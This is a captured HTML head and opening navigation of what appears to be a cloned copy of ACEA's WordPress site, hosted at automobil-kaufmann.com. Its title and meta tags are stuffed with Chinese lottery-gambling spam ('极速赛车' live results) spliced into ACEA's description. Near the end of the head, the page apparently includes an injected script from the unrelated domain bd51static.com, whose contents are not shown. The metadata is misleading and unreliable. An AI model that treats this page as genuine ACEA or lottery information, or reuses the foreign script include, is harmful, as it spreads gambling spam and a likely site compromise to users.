

--- FILE ---
content_type: text/html
request_url: http://automobil-kaufmann.com/
body_size: 21688
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
	<link rel="manifest" href="site.html">
	<link rel="mask-icon" href="safari-pinned-tab.html" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.0 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auto&trade; 极速赛车实时官方信息网（在线官网）-168极速直播赛车一分钟中奖结果【手机查询全年75秒历史记录】 - Automobil-Kaufmann.com</title>
	<meta name="description" content="The 经典爆款的（极）（速）（赛）（车）全记录合集 168-jisu车号走势 全天更新每一分钟数据 极速赛车168官网历史 中国直播现场 实时公开极速168赛车KAI奖结果号码记录 一分钟一键查询全历史开奖 15 major car, truck, van and bus makers. We are the voice of the EU auto industry." />
	<link rel="canonical" href="http://automobil-kaufmann.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Auto&trade; 极速赛车实时官方信息网（在线官网）-168极速直播赛车一分钟中奖结果【手机查询全年75秒历史记录】 - Automobil-Kaufmann.com" />
	<meta property="og:description" content="The 经典爆款的（极）（速）（赛）（车）全记录合集 168-jisu车号走势 全天更新每一分钟数据 极速赛车168官网历史 中国直播现场 实时公开极速168赛车KAI奖结果号码记录 一分钟一键查询全历史开奖 15 major car, truck, van and bus makers. We are the voice of the EU auto industry." />
	<meta property="og:url" content="http://www.automobil-kaufmann.com/" />
	<meta property="og:site_name" content="Auto&trade; 极速赛车实时官方信息网（在线官网）-168极速直播赛车一分钟中奖结果【手机查询全年75秒历史记录】 - Automobil-Kaufmann.com" />
	<meta property="article:modified_time" content="2025-01-07T10:55:35+00:00" />
	<meta property="og:image" content="https://www.acea.auto/files/acea_static_5-1024x576.png" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@automobil_kaufmann" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
<link rel='dns-prefetch' href='http://cdn.addevent.com/' />
<link rel="alternate" type="application/rss+xml" title="ACEA - European Automobile Manufacturers&#039; Association &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="ACEA - European Automobile Manufacturers&#039; Association &raquo; Comments Feed" href="index-3.html" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acea.auto\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min0899.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='my_guten_block-acea-style-css-css' href='css/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='daterangepicker-css' href='css/daterangepicker71a4.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='css/select2.min71a4.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='css/cookie-law-info-public7aec.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='css/cookie-law-info-gdpr7aec.css' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='css/theme.min71a4.css' type='text/css' media='all' />
<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e6e6e6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#002d41","button_1_button_hover":"#002434","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.acea.auto\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="js/cookie-law-info-public7aec.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/19680.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='index.html' />
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="ACEA - European Automobile Manufacturers&#039; Association - Driving mobility for Europe">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="png/cropped-favicon_acea-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-favicon_acea-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-favicon_acea-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.acea.auto/files/cropped-favicon_ACEA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* BEGIN Temporary change until new sidebar system is live */
.wp-singular .widget-area .acea-widget.dark {
	background-color: #fff!important;
	color: #000!important;
}

.wp-singular .sub-sidebar .highlighted-post {
	display: none;
}
/* -END- Temporary change until new sidebar system is live */

#ctf.ctf-feed-.ctf-fixed-height {
	height: 100% !important;
}

.page-template-gutenberg-page .container {
	display: flex;
	flex-wrap: wrap;
}

.page-template-gutenberg-page .container > div {
	width: 100%;
}

.page-template-gutenberg-page .container .block-container.cntnt {
	order: 999;
	margin-top: 30px;
}

.page-template-gutenberg-page .wp-block-columns {
	margin-bottom: 0px;
}

/*----dynamic module css----*/
.dm-container {
	display: flex;
	align-items: flex-start;
	margin-top: 30px;
}

.dm-container .dm-tab-container {
	/*border: 1px solid #707070;
	border-radius: 27px;*/
	min-width: 130px;
	max-width: 130px;
	padding: 10px 15px;
	background-color: #E6E6E6;
	height: 100%;
	padding-top: 30px;
}

.dm-container .dm-tab-container .dm-tab {
	text-align: center;
	width: 100%;
	margin-bottom: 25px;
	cursor: pointer;
}

.dm-container .dm-tab-container .dm-tab:last-child {
	margin-bottom: 10px;
}

.dm-container .dm-tab-container .dm-tab img {
	max-height: 50px;
	width: auto;
	margin: 0 auto;
}

.dm-container .dm-tab-container .dm-tab .dm-icon {
	display: none;
}

.dm-container .dm-tab-container .dm-tab .dm-icon.inactive {
	display: block;
}

.dm-tab-container .dm-tab .dm-tab-title {
	transition: color .2s ease-in-out;
	font-size: 14px;
}

.dm-tab-container .dm-tab:hover .dm-tab-title {
	color: #00c4db;
}

.dm-container .dm-content:not(:first-child) {
	display: none;
}

.dm-container .dm-content-container {
	padding-left: 30px;
	width: calc(100% - 100px);
}

.dm-content .dm-row {
	display: flex;
	gap: 30px;
}

.dm-content .dm-row .dm-col {
	flex-grow: 2;
}

.dm-content .dm-row .dm-col:not(:first-child) {
	/*padding-left: 30px;
	max-width: 400px;*/
}
/*
.dm-content .dm-row .dm-col iframe {
	min-width: 600px;
}
*/
.dm-content h4 {
	font-size: 16px;
	font-weight: 600;
}

.dm-blurb-section-title {
	text-align: center;
	font-size: 20px;
	font-weight: 700;
}

.dm-content .dm-blurb-section {
	display: flex;
	padding-bottom: 10px;
	margin-top: 20px;
	border-bottom: 1px solid #b6b6b6;
}

.dm-content .dm-blurb-section:last-child {
	border-bottom: none;
	margin-bottom: 0px;
}

.dm-content .dm-blurb-section .dm-blurb {
	width: 115px;
	padding: 10px;
	text-align: center;
	color: #818181;
	border-right: 1px solid #eeeeee;
}

.dm-content .dm-blurb-section .dm-blurb:last-child {
	border-right: none;
}

.dm-blurb .dm-blurb-title {
	font-size: 12px;
}

.dm-blurb .dm-blurb-img img {
	height: 45px;
	width: auto;
	margin-bottom: 5px;
}

.dm-blurb .dm-blurb-content h5 {
	font-size: 18px;
	padding-top: 6px;
}

.dm-content .dm-infobox {
	min-width: 260px;
	/*max-width: 260px;*/
	padding: 15px;
	padding-bottom: 4px;
	width: 100%;
	margin-top: 25px!important;
}

@media (max-width: 1199px) {
  /*.dm-content .dm-row .dm-col iframe {
		min-width: 400px;
	}*/
}

@media (max-width: 991px) {
	.dm-content .dm-row {
		flex-wrap: wrap;
	}
	
	.dm-content .dm-row .dm-col {
		width: 100%;
	}

	.dm-content .dm-row .dm-col:not(:first-child) {
		padding-left: 0px;
	}
	
	.dm-content .dm-infobox {
		/*margin-top: 0px!important;*/
	}
}
/*----dynamic module css----*/

@media (max-width: 767px) {
  .dm-container {
		flex-wrap: wrap;
	}

	.dm-container .dm-tab-container {
		min-width: 100%;
		max-width: 100%;
		padding: 10px 5px;
		height: auto;
	}
	
	.dm-container .dm-tab-container .dm-tab-container-content {
		display: flex;
	}
	
	.dm-container .dm-content-container {
		padding-left: 0px;
		padding-top: 30px;
		max-width: 100%;
		width: 100%;
	}
	
	.dm-container .dm-tab-container .dm-tab {
		margin-bottom: 0px;
	}
}

@media (max-width: 575px) {
	.dm-container .dm-tab-container {
		overflow-x: scroll;
	}
	
	.dm-container .dm-tab-container .dm-tab {
		min-width: 100px;
	}
}		</style>
		


<link rel="dns-prefetch" href="http://googleads.g.doubleclick.net/" data-set-by="Speed Optimizer by SiteGround"/><link rel="dns-prefetch" href="http://googletagmanager.com/" data-set-by="Speed Optimizer by SiteGround"/><link rel="dns-prefetch" href="http://fonts.googleapis.com/" data-set-by="Speed Optimizer by SiteGround"/><link rel="dns-prefetch" href="http://google.analytics.com/" data-set-by="Speed Optimizer by SiteGround"/><script type="text/javascript" src="//bd51static.com/16le.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template-default page page-id-19680 wp-custom-logo wp-embed-responsive wp-theme-acea-theme" itemscope itemtype="http://schema.org/WebSite">


<div class="site" id="page">

	<div class="top d-none d-lg-block">
		<div class="container">
			<div class="row toprow">
				<div class="col-lg-3 col-5 logo-container">
						<a class="logo-a" href="index.html">
		<img width="243" height="288" src="svg/acea-logo-tagline.svg" class="logo with-tagline" alt="ACEA">
		<img width="243" height="288" src="svg/acea-logo.svg" class="logo no-tagline d-none" alt="ACEA">
	</a>
					</div>
				<div class="col-lg-9 col-7">
					<div class="row">
						<div class="col-sm-12 quick-links d-lg-flex d-none">
															    <a href="#" class="btn stay-up-to-date" data-toggle="modal" data-target="#exampleModalLong"><span>Stay up-to-date</span><img width="24" height="24" src="svg/envelope.svg" class="icon-envelope" alt="search"></a>
														    <form class="header-search" method="GET" action="https://www.acea.auto/nav/">
        <input type="text" name="search" placeholder="search"><button><img width="24" height="24" src="svg/search.svg" class="icon-envelope" alt="search"></button>
    </form>
						</div>
					</div>
					<div class="row navrow">
						<nav id="main-nav" class="navbar navbar-expand-lg navbar-dark bg-primary" aria-labelledby="main-nav-label">
							<div class="menu-menu-1-container"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10956 nav-item"><a title="News" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10956">News</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10956" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12793 nav-item"><a title="News articles" href="index1e7d.html" class="dropdown-item">News articles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794 nav-item"><a title="Press releases" href="indexea8f.html" class="dropdown-item">Press releases</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795 nav-item"><a title="Events" href="index160d.html" class="dropdown-item">Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12796 nav-item"><a title="Videos" href="indexa834.html" class="dropdown-item">Videos</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10964 nav-item"><a title="Facts &amp; figures" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10964">Facts &#038; figures</a>
